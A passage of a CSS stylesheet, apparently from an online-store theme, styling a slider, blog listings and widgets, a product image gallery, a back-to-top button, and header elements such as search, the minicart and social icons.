    width:100%; 
    min-height:388px; 
    background:#f8f8f8;
    z-index:2;
}
.slider-full-back{
    background: rgb(240,240,240); /* Old browsers */
    background: -moz-linear-gradient(top, rgba(240,240,240,1) 0%, rgba(255,255,255,1) 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(240,240,240,1) 0%,rgba(255,255,255,1) 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(240,240,240,1) 0%,rgba(255,255,255,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f0f0f0', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
    clear:both;/*IE Fix*/
}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides { margin:0; }

/* Direction Nav */
.flex-direction-nav {margin:0 !important; z-index:999; display: none;}
.flexslider:hover .flex-direction-nav{display: inline;}
.flex-direction-nav  li{ list-style:none; margin:0px;}
.flexslider:hover .flex-direction-nav { margin:0 !important;  }
.flex-direction-nav li a{}

.flex-direction-nav li a.flex-prev,.flex-direction-nav li a.flex-next{ 
    font-size: 0;
    position: absolute;
    z-index: 9;
    display: inline-block;
    top: 47%;
}
.flex-direction-nav li a.flex-prev{left:0;}
.flex-direction-nav li a.flex-next {right:0;}
.flex-direction-nav li a.flex-prev{
    display: block;
    padding: 0;
    background: url("../images/prev.png") no-repeat;
    height: 104px;
    width: 39px;
    left: 0;
}
.flex-direction-nav li a.flex-next{
    display: block;
    padding: 0;
    background: url("../images/next.png") no-repeat;
    height: 104px;
    width: 39px;
    right: 0;
}
.flex-direction-nav li a.flex-prev:hover:before,.flex-direction-nav li a.flex-next:hover:before{color: #54a0ad;}
/* Control Nav */
.flex-control-nav {position: absolute; bottom:10px; right:0px; left:0px; z-index:99; text-align:center; margin: 0;}
.flex-control-nav li {margin: 0 3px;display: inline-block; font-size:0;}
.flex-control-paging li a {    
    cursor: pointer;
    display: block;
    height: 11px;
    text-indent: -9999px;
    width: 11px;
    font-size: 0;
    background: rgba(0,0,0,0.7);
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -khtml-border-radius: 50%;
}

.flex-control-paging li a.flex-active{
    background: #54a0ad;
}
.flex-control-paging a.flex-active{position: relative;}
.flex-control-paging a{position: relative;   margin: 0px 1px;}
#spinner {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 999;
    background: url(../images/ajax-loader.gif) 50% 50% no-repeat #ffffff;
}
.flex-control-paging li a.flex-active{  cursor: default; }
.flex-control-paging li:hover a{background: #54a0ad;}
.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;  }
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}


/*-------------------------------------------------------------Flexslider CSS Ends Here----------------------------------------------------------------------------------*/
/*-------------------------------------------------------------Blog CSS starts Here--------------------------------------------------------------------------------------*/
.post-list .blog_inner {
    box-sizing: border-box;
    float: left;
    margin-bottom: 30px;
}

.post-holder:hover {
    position: relative;
}
.blog-image a img{
    opacity: 1;
    transition:0.6s ease;
    -webkit-transition:0.6s ease;
     -moz-transition:0.6s ease;
      -ms-transition: 0.6s ease;
       -o-transition:0.6s ease;
}
#masonry-loop .blog_inner .post-content:hover{ border-color:#f02640; }

.blog_inner .blog-right-content{text-align: left;
    overflow: hidden;
    padding: 0 0 0 25px;
}

.blog_inner .post-holder .post-header {position:relative;}
.blog_inner .post-header .post-title {
    margin: 0px 0 15px;
    padding: 0px 0 15px;
    line-height: 24px;
}
.blog_inner .post-header .post-title a {
    text-decoration: none;
    font-size: 18px;
    font-weight: 400;
    text-transform: uppercase;
}
.blog_inner .post-holder .post-header .addthis_toolbox {display: inline-block; padding-top: 0; vertical-align: middle;}
.blog_inner .post-info .post-text-hld{ margin-bottom: 20px;}

.post-holder .post-header .post-info {padding: 5px 0 15px 0;}
.post-content .post-info .item,
.post-content .post-info .dash {display: inline-block;}
.post-content .post-info .label {font-weight: 500;}
.post-content .post-info .value {font-style: italic;}
.post-view .post-content .post-info.clear{ margin: 5px 0px;padding: 5px 0;clear: both;}
.post-view .post-text-hld{ margin: 0 0 5px;}

#masonry-loop.post-list .post-content .post-read-more {
    margin: 14px 0 0px;
    color: #000000;
    font-size: 10px;
}
#masonry-loop.post-list .post-content .post-read-more:hover{color: #54a0ad;}
.post-list .post-holder .addthis_toolbox {float: right; margin-top: 14px;}
.post-list .post-text-hld.clearfix>p{
    margin-bottom: 0px;
    font-weight: 300;
}
.post-content .post-description img {margin:0 15px 0 15px;}
.post-content .post-description ul,
.post-content .post-description ol {list-style-position: inside;}
.blog-post-view .breadcrumbs .items .item:last-child{
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: auto;
}
.blog-post-view .breadcumb_inner .page-title-wrapper h1{
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 270px;
}

.post-content .post-description .post-ftimg-hld img {width:100%; padding:0px; margin:0px;}

.post-list .hidden {display:none;}

.post-view .post-holder .post-header .addthis_toolbox {float: left;}
.post-view .post-bottom {margin-top:30px;}

.post-view .block {margin-bottom: 30px;}
.post-view .post-content h2{ margin:0; width: 100%;overflow: hidden;}
.post-view .post-content h2 a {font-size: 20px;}
.widget.block-recent-posts .block-content .item {
        padding: 8px 0 8px 0px;
        border-width: 0px 0 1px 0px;
        border-style: dashed;
        border-color: #e6e6e6;
}
.widget.block-recent-posts .block-content .item:last-child{border-bottom:0;}
.widget.block-categories ul {
    list-style: initial;
    padding-left:0px;
}

.widget.block-categories ul ul {
    margin-left:20px;
}

.widget.block-categories ul,
.widget.block-categories li {
    margin: 5px 0 5px 9px;
    padding: 0px;
}
.widget.block-rss .rss-icon {float: left; width: 23px; padding-right: 10px;}
.widget.blog-search {
    width:100%;
    margin-bottom: 40px;
    position: relative;
    float: right;
    z-index: 4;
}
.widget.blog-search .block-content {
    margin-bottom: 0;
    position: relative;
}
.widget.blog-search  label {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    text-decoration: none;
    display: inline-block;
    float: right;
}
.widget.blog-search .control {
    border-top: 0;
    margin: 0;
    padding: 0;
    clear: both;
}
.widget.blog-search input {
    position: static;
    padding-right: 35px;
    margin: 0;
    left: -300%;
}
.widget.blog-search .action.search {
    position: absolute;
    right: 30px;
    top: 20px;
    z-index: 1;
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
}
.widget.blog-search .action.search:before {
    -webkit-font-smoothing: antialiased;
    font-size: 16px;
    line-height: 32px;
    color: #8f8f8f;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}
.widget.blog-search .action.search > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.post-ftimg-hld > a {
    display: block;
}
.post-ftimg-hld {position: relative;}
[class^="blog-author-"] .post-ftimg-hld,.blog-index-index .post-ftimg-hld{width: 30%;float: left;}
.blog-post-view .post-ftimg-hld{width:100%;}
.blog-widget-recent .post-content .post-description .post-ftimg-hld {
    float: none;
    width: auto;
    margin: 0px;
}
.blog-widget-recent .post-list .post-content .post-read-more {
    float: right;
    text-transform: capitalize;
    color: #000000;
    font-size: 10px;
}
.blog-widget-recent .post-list .post-content .post-read-more:hover{color: #54a0ad;}
.blog-widget-recent .post-list .post-header .post-title {max-width: none;}
.mfblog-autoloader {text-align: center;}
.mfblog-autoloader .mfblog-show-onload {display: none;}
@media (max-width: 420px) {
  #mfblog_gcomments {max-width:345px; overflow-y: scroll;}
}
/* Start Blog CMS */
/*.cms-home .blog {  margin:0px; padding: 0px 0 44px; background: #ffffff;}*/
.tm_blog{margin:15px 0;}
.blog-left {
    margin-right: 0;
    overflow: hidden;
    position: relative;
    width: 100%;
    line-height:0px;
}
.img-thumbnail{ width:100%;}
.blog .image-hover-block, .blog_inner .image-hover-block {
    left: 0;
    margin: 0 auto;
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    margin-top: -20px;
}
.blog .product-image-inner-blog:hover .image-hover-block, .blog_inner .post-ftimg-hld:hover .image-hover-block{
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity:1;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
}
.blog .product-image-inner-blog:hover .post-image-hover, .blog_inner .post-ftimg-hld:hover .post-image-hover{background: rgba(0,0,0,0.3);}
.blog .image-hover-block .zoom, .blog .image-hover-block .read,
.blog_inner .image-hover-block .zoom, .blog_inner .image-hover-block .read {
    border: 2px solid transparent;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -khtml-border-radius: 50%;
    color: #ffffff;
    display: inline-block;
    position: relative;
    text-align: center;
    text-decoration: none;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    padding: 12px 12px;
    width: auto;
    background: rgba(0,0,0,0.5);
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
}
.blog_inner .image-hover-block .zoom:hover, .blog_inner .image-hover-block .read:hover {background-color:#54a0ad;}
.image-hover-block .read .fa, .image-hover-block .zoom .fa{
    font-size: 14px;
    width: 18px;
    display: block;
    height: 18px;
    line-height: 18px;
}
.blog .product-image-inner-blog:hover .zoom,.blog .product-image-inner-blog:hover .read,
#masonry-loop .post-ftimg-hld:hover .zoom, #masonry-loop .post-ftimg-hld:hover .read{ 
    margin:0 5px; 
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
}

.blog .post-content-inner {display: inline-block;}
.blog .product-image-inner-blog:hover .post-content-inner {}
.blog-right-inner {text-align: left;}
.post-title{margin:14px 0 7px;}
[class^="blog-post-"].blog-post-view .post-title{padding-bottom: 10px;float: left;margin-top:3px;}
.post-title a{
    color: #000000;
    font-size: 13px;
    text-transform: capitalize;
    line-height: 20px;
    font-weight: 600;
}
.tm_blog .post-content.product-image-inner-blog:hover .post-title a{color: #54a0ad;}
.post-date {
    color: #a8a8a8;
    float: left;
}
.post-more-blog{ margin:24px 0 0; text-align: center; display: none; width: 100%;}
.post-more-blog a {
    color: #000000;
    font-size: 16px;
    font-weight: 700;
    letter-spacing: 1px;
    padding: 9px 25px;
    text-transform: capitalize;
    border:1px solid #000;
    background: #ffffff;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    display: inline-block;
}
.post-more-blog a:hover{ color: #ffffff; background: #000;}
.blog .post-content-inner .post-author{display: none;}
.post-image-hover {
    height: 100%;
    position: absolute;
    top: 0;
    transition: all 0.2s ease-out 0s;
    -webkit-transition: all 0.2s ease-out 0s;
    -moz-transition: all 0.2s ease-out 0s;
    -ms-transition: all 0.2s ease-out 0s;
    -o-transition: all 0.2s ease-out 0s;
    width: 100%;
    cursor: pointer;
}
.post-image-hover-inner{
    border: 1px solid #ffffff;
    top: 40px;
    bottom: 40px;
    left: 40px;
    right: 40px;
    position: absolute;
    opacity:0;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.blog .product-image-inner-blog:hover .post-image-hover-inner{opacity: 1;top:5px;left:5px;bottom:5px;right:5px;}
/* End Blog CMS */
.columns .sidebar .widget.blog-search, .columns .sidebar .widget.block-recent-posts, .columns .widget.sidebar .widget.block-archive{  margin: 0 0 20px;}
@media (max-width: 420px) {
  #mfblog_gcomments {max-width:345px; overflow-y: scroll;}
  .columns .sidebar .widget.blog-search, .columns .sidebar .widget.block-recent-posts, .columns .widget.sidebar .widget.block-archive{  margin:0px; }

}
[class^="blog-"] .sidebar-additional .left-banner1{padding-bottom: 20px;}
[class^="blog-"] .sidebar .widget.block.blog-search{box-sizing: border-box;}
.sidebar .blog_search_mini_form{margin: 16px 0 0 16px;}
.tm_blog .blog-carousel-container{display: inline-block;width: 100%;}
.tm_blog .blog-outer{margin:0 -16px;}
.tm_blog .post-content.product-image-inner-blog{margin:16px;}
.blog-index-index #masonry-loop .blog-right-content .item.post-posed-date.post-date{display: none;}
/*--------------------------------------------------------------Blog CSS Ends Here-----------------------------------------------------------------------*/

*{margin:0px; padding:0px;}
li{list-style:none;}

.ie8 .product-image-inner-blog .image-hover-block .zoom:before, .ie8 .product-image-inner-blog .image-hover-block .read:before {
    display: none;
}

.ie8 .product-image-inner-blog .blog-left:hover .image-hover-block .read:before, .ie8 .product-image-inner-blog .blog-left:hover .image-hover-block .zoom:before {
    display: block;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .page-wrapper{height:100%;}
}

/* For Start Breadcumbs */
@media (min-width: 768px) {
    .page-wrapper > .breadcrumbs {
        width: 100%;
    };
}
.page-wrapper > .breadcrumbs {
    background: #f2f2f2;
    display: inline-block;
    margin-bottom: 60px;
    padding: 50px 0;
    vertical-align: top;
    width: 100%;
    max-width: none;
}
/* sidebar */
.left-banner1, .left-banner2{overflow: hidden;}
.left-banner1 img, .left-banner2 img{
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.left-banner1:hover img, .left-banner2:hover img{
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -o-transform: scale(1.05);
}
.sidebar .block-wishlist .block-title{
    text-transform: capitalize;
    font-size: 20px;
    position: relative;
    margin-bottom: 0;
}
.sidebar-additional .block .block-title strong {font-weight:700;font-size: 14px;}
.sidebar-additional .block-title 
.page-wrapper .page-main {
    position: relative;
    width:1090px;
}
.block .block-content li{padding:4px 0;margin: 5px 0;}
.column.main .products-related .product-item,.column.main .products-crosssell .product-item,.column.main .products-upsell .product-item{padding: 0px;margin: 0;}
.column.main .products-crosssell .product-items,.column.main .products-related .product-items,
.column.main .upsell .product-items{
    margin: 0;
}
.products-related .product-item-info .product-item-image,
.upsell .product-item-info .product-item-image,
.crosssell .product-item-info .product-item-image{
    text-align: center;
}
.block .block-title strong span {}
.block .block-title a {text-decoration: none;cursor: pointer;}
.block .block-content,.block > .empty {margin: 0px 0 0 0;}
.page-main {  position: relative;}
.product.media .fotorama{ overflow: visible; }
.fotorama__stage .fotorama__img {
    box-sizing: border-box;
    margin-bottom: 20px;
}
.fotorama__stage__frame .fotorama__img{
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.fotorama__thumb {
    background: transparent !important;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -khtml-border-radius: 5px;
}
div.fotorama__thumb-border{
    border:1px solid #54a0ad;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.fotorama__stage:before, .fotorama__nav:before, .fotorama__stage:after, 
.fotorama__nav:after,.fotorama__stage.fotorama__shadows--left:before, .fotorama__nav.fotorama__shadows--left:before {
    display: none !important;
}
.fotorama--fullscreen .fotorama__stage .fotorama__img {
    border: none !important;
}
.media  .fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
    text-align: center;
}
.media .fotorama__nav--thumbs .fotorama__nav__frame {
    margin: 0px 0px;
}
.media .fotorama__arr--disabled {
    opacity:1;
    -webkit-opacity:1;
    -moz-opacity:1;
}
.fotorama__thumb__arr, .fotorama__arr {
    background: transparent !important;
}
.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon:before {
    color: #cccccc;
    content: "\f104";
    font-family: "FontAwesome";
    font-size: 40px;
    position: absolute;
    top:13px;
    right: 0px;
    left: 0px;
}
.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon:hover:before,
.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon:hover:before{ color:#ffffff; }
.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon:before {
    color: #cccccc;
    content: "\f105";
    font-family: "FontAwesome";
    font-size: 40px;
    padding: 0px;
    position: absolute;
    top: 13px;
    right: 0px;
    left: 0px;
}
.media .fotorama__thumb__arr .fotorama__thumb--icon {
    background: #ffffff;
    box-sizing:border-box;
    border:1px solid #d9d9d9;
    height: 30px;
    width: 30px;
}
.media .fotorama__thumb__arr .fotorama__thumb--icon:hover{background: #54a0ad;border-color: #54a0ad;}
.media .fotorama__fullscreen-icon:focus::after, .media .fotorama__zoom-out:focus::after, .media .fotorama__zoom-in:focus::after, 
.media .fotorama__arr:focus::after, .media .fotorama__stage__shaft:focus::after, 
.media .fotorama__nav__frame--thumb:focus .fotorama__thumb::after, 
.media .fotorama__nav__frame--dot:focus .fotorama__dot::after, .fotorama--fullscreen .fotorama__fullscreen-icon:focus::after, 
.fotorama--fullscreen .fotorama__zoom-out:focus::after, .fotorama--fullscreen .fotorama__zoom-in:focus::after, .fotorama__arr:focus::after, 
.fotorama__stage__shaft:focus::after, .fotorama__nav__frame--thumb:focus .fotorama__thumb::after, 
.fotorama__nav__frame--dot:focus .fotorama__dot::after{ box-shadow: none;-webkit-box-shadow: none;-moz-box-shadow:none; }
.fotorama__active div.fotorama__dot{border-color: #54a0ad;background: #54a0ad;}
/*Back to top*/
.top_button {
    height: 0px;
    width: 0px;
    z-index: 999;
    display: none;
    position: fixed;
    right: 30px;
    bottom: 80px;
    width: 32px;
    height: 32px;
    border: 2px solid #000000;
    background: transparent;
    text-align: center;
}
.top_button:before {
    content: "\f106";
    font-family: "FontAwesome";
    font-size: 22px;
    color: #000000;
    display: inline-block;
    top: 0px;
    line-height: 32px;
    position: relative;
}
.top_button:hover{background: #000000;}
.top_button:hover:before{color: #ffffff;}
.top_button:hover:before{
    animation-name: bounce;-webkit-animation-name: bounce;-moz-animation-name: bounce;-o-animation-name: bounce;
    animation-duration: 1s;-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;
    animation-timing-function: linear;-webkit-animation-timing-function: linear;-moz-animation-timing-function: linear;-o-animation-timing-function: linear;
    animation-iteration-count: infinite;-webkit-animation-iteration-count: infinite;-moz-animation-iteration-count: infinite;-o-animation-iteration-count: infinite;
}
@keyframes bounce{0%{top:0px;}20%{top:-2px;}40%{top:-5px;}60%{top:0px;}80%{top:5px;}100%{top:0px;}}
@-webkit-keyframes bounce{0%{top:0px;}20%{top:-2px;}40%{top:-5px;}60%{top:0px;}80%{top:5px;}100%{top:0px;}}
/* Back to top */
/*-------------------------------------------------------------------------Header CSS-----------------------------------------------------------*/
.cms-home .page-wrapper{background: #ffffff;}
.page-wrapper{background: #f7f7f7;}
.page-header div.panel.wrapper {
    background-color: #ffffff;
}
.page-header,.header-menu-outer{background:#ffffff;}
.breadcumb_inner .page-title-wrapper h1{color: #000000;font-size: 16px;text-transform: uppercase;font-weight: 700;line-height: 1.7;}
.block-search .label::before{display: block;}
.tm_header_outer{
    display: inline-block;
    width: 100%;
    background: #ffffff;
    color: #000000;
    float: left;
}
.tm_headeradvertise_cms{float: left;padding: 10px 0;text-transform: capitalize;}
.tm_headerlinkmenu{margin: 4px 0 4px 10px;float: right;}
/*vijaya edit*/
.header-center-contact{float: left;padding-left: 15px;/*background: url("../images/call-icon.png") no-repeat scroll left;*/cursor: pointer;}
.center-contact-inner{padding: 0 0 0 30px;/*border-left: 1px solid #ebebeb;*/float:left;line-height: 1.645;}
.header-center-heading {
    font-size: 14px;
    font-weight: 700;
    text-transform: capitalize;
    color: #54a0ad;
}
.center-contact-no {
    color: #2d2d2d;
    font-size: 17px;
    letter-spacing: 0.5px;
    font-weight: 500;
    position: relative;
}
.center-contact-mail {
    color: #2d2d2d;
    font-size: 17px;
    letter-spacing: 0.5px;
    font-weight: 500;
    position: relative;
}
.header-top-right{float: right;margin:8px 0px;}
.page-header .switcher.switcher-language{padding-left: 0;margin-left: 0;}
.page-header .switcher{border:none;margin: 8px 12px;padding:0;float: left;}
.page-header .switcher strong{padding: 0 4px 0 0;text-transform: capitalize;}
.page-header .switcher .options{text-align: right;}
.page-header .switcher .options .action.toggle:after,.page-header .switcher .options .action.toggle.active:after{font-size: 8px;vertical-align: text-top;}
.my-account-cms{display: inline;color: #ffffff;text-transform: capitalize;letter-spacing: 0;font-size: 14px;}
.tm_header_social{float: left;margin:4px 0;}
.social-icons .social-content span{display: none;}
.social-icons .facebook a:before{content:"\f09a";}
.social-icons .twitter a:before{content:"\f099";}
.social-icons .googleplus a:before{content:"\f0d5";}
.social-icons .instagram a:before{content:"\f16d";}
.social-icons .linkedin a:before{content:"\f0e1";}
.social-icons .social-icon a:before{
    font-family:"FontAwesome";
    font-size: 14px;
    line-height: 32px;
    color:#000000;
}
.social-icons .social-icon a{
    width: 20px;
    height: 32px;
    display: inline-block;
    text-align: center;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    margin:0 6px;
}
.social-icons .footer_social_img_links a { width:30px; }
.social-icons .social-icon a:hover:before {
    color: #54a0ad;
}
.social-icons li.social-icon{display: inline-block;margin: 0;padding: 0;}
ul.social-content {margin: 0;}
.tm_header_info_cms{float: left;  padding: 10px 0px;}
 a:hover,alink:hover {
    color: #54a0ad;
    text-decoration: none;
}
li.expandable {
    font-size: 18px;
}
.extra1 li.expandable {
    font-size: 15px;
}
ul.extra1 , ul.extra2 {
    padding: 10px 20px;
}
span.cart_text {
    display: none;
}
.block.block-search{
    z-index: 3;
    float: left;
    padding: 5px;
    width: 35%;
    background: #ffffff; /* Old browsers */
   /* background: -moz-linear-gradient(top, #ffffff 0%, #e8e8e8 100%); /* FF3.6-15 */
  /*   background: -webkit-linear-gradient(top, #ffffff 0%,#e8e8e8 100%); Chrome10-25,Safari5.1-6 */
   /*  background: linear-gradient(to bottom, #ffffff 0%,#e8e8e8 100%); W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
   /*  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e8e8e8',GradientType=0 ); /* IE6-9 */ 
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.header-right .block.block-search .form.minisearch{float: left;width: 100%;position: relative;clear: both;}
.tm_headerlinkmenu.toggle {
    display: none;
}
.minicart-wrapper .action.showcart{
    cursor: pointer;
    font-size: 13px;
    font-weight: 500;
    margin: 4px 0;
    padding: 6px 18px;
    position: relative;
    background: #fff0;
    border-radius: 5px;
     -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
    box-shadow: 0 10px 14px 8px #fff0 inset;
    -webkit-box-shadow:0 10px 14px 8px #fff0 inset;
    -moz-box-shadow:0 10px 14px 8px #fff0 inset;
}
nav.navigation.custommenu {
    display: none;
}
.minicart-wrapper {
    position: absolute;
    top: -140px;
    right: 100px;
}

body.cms-categories.cms-page-view.page-layout-1column .sidebar {
    display: none !important;
}
.minicart-wrapper .action.showcart:hover{
    background: #54a0ad00; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad00 0%, #54a0ad00 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad00 0%,#54a0ad00 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad00 0%,#54a0ad00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad00', endColorstr='#54a0ad00',GradientType=0 ); /* IE6-9 */
    box-shadow: 1px 1px 1px #54a0ad00;
    -webkit-box-shadow: 1px 1px 1px #54a0ad00;
    -moz-box-shadow: 1px 1px 1px #54a0ad00
}
.minicart-wrapper .action.showcart>span{
    font-size: 14px;
    color: #45c0cd;
    letter-spacing: 0;
}
.minicart-wrapper .action.showcart .counter.qty{color: #fff;height: auto;line-height: 1.714285;padding: 0;    min-width: 20px;}
.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{
    content: '\f07a';
    font-family: "FontAwesome";
    font-size: 30px;
    position: relative;
    padding: 0 15px 0 0;
    left: 0px;
    color: #45c0cd;
}
.minicart-wrapper .action.showcart.active:hover:before{color: #ffffff;}
.minicart-wrapper .action.showcart:hover:before{    color: #45c0cd;}
.cart-counter {
    position: absolute;
    top: -4px;left: 40px;
    background: #45c0cd;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
.minicart-wrapper .action.showcart .counter-number {
    text-shadow: 0 0 7px #45c0cd !important;
}
.panel .minicart-wrapper .cart_text {
    display: none;
}
.minicart-wrapper .action.showcart .counter.qty.empty,.minicart-wrapper .action.showcart .counter.qty{
    display: block;
    margin:0;
    float: left;
}
.minicart-wrapper .action.showcart .counter.qty{overflow: visible;}
.minicart-wrapper .action.showcart .counter-label{display: none;}
.minicart-wrapper .block-minicart{
    top:48px;
    background: #ffffff;
    border: 1px solid #ebebeb;
    padding: 10px;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
    margin:0;
}
.block-minicart .block-content .subtitle.empty span{font-weight: 500;display: inline-block;font-size: 12px;}
.minicart-wrapper .action.close:before{color: #000000;}
.minicart-wrapper .action.close:hover:before{color: #ebebeb;}
.minicart-wrapper .block-minicart:before{border-color: transparent transparent #000000 transparent}
.block-search .field.search{
    float: left;
    width: 100%;
}
.block-search .actions{
    position: absolute;
    right: 0px;
    height: 100%;
    cursor: pointer;
    border-radius: 5px;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    -khtml-border-radius:5px;
    background: #000000;
}
.block-search .actions:hover{
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.block-search .actions .action.search{
    height:100%;
    position: relative;
    right: 0;
}
.block-search .block.block-content{
    display:block;
}
.page-header .panel.wrapper .switcher .toggle:hover{color:#54a0ad;}
.header-contact:hover{cursor: pointer;}

.minicart-wrapper.active .action.showcart{float:right;}
.tm_headerlinks>.header.links {
    padding: 10px;
    margin:0;
}
.tm_headerlinks{display: none;position: absolute;z-index: 4;width: 200px;background: #ffffff;top:43px;border: 1px solid #ebebeb;right:0px;}
.tm_header_outer .tm_headerlinks{padding: 10px;}
.headertoggle_img:before{
    content: '\f007';
    font-family: "FontAwesome";
    font-size: 15px;
    color: #ffffff;
}
.tm_headerlinks>.header.links>li:hover >a{color: #54a0ad;}
li.customer-welcome li a:hover{color:#54a0ad;}
li.customer-welcome li a:hover span.counter{color: #54a0ad;}
li.customer-welcome li a:hover span{color:#54a0ad;}
.header.panel > .header.links > li{text-align: left;padding: 0;font-size: 12px;color: #666666}
.tm_headerlinks .header.links li.customer-welcome .customer-menu li a{color: #808080;}
.tm_headerlinks .header.links li.customer-welcome .customer-menu li a:hover{color:#54a0ad;}
.customer-welcome .header.links{width: 100%;}
.tm_headerlinks .header.links .item.link.compare .action.compare.no-display{display: inline;}
.page-header .switcher .options.active ul.dropdown{background:#ffffff;top:32px;border:1px solid #ebebeb;padding: 10px;left: 0;right: auto;}
.header-top .dropdown.switcher-dropdown li a{color:#ffffff;}
.page-header .switcher .options ul.dropdown li:hover, .page-footer .switcher .options ul.dropdown li:hover{background:none;}
.header-top .dropdown.switcher-dropdown li a:hover{color:#54a0ad;}
.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{font-size: 12px;}
.header.panel > .header.links > li.welcome, .header.panel > .header.links > li > a{font-size: 12px;}
.block-minicart .subtitle{display: block;}
.minicart-wrapper.active .secondary .viewcart{}
.minicart-wrapper .block-minicart::before, .minicart-wrapper .block-minicart::after{display: none;}
.minicart-wrapper div.block-minicart{right: 0;border:1px solid #ebebeb;}
.header.panel > ul.header.links > li > a:hover{color:#54a0ad;text-decoration: none;}
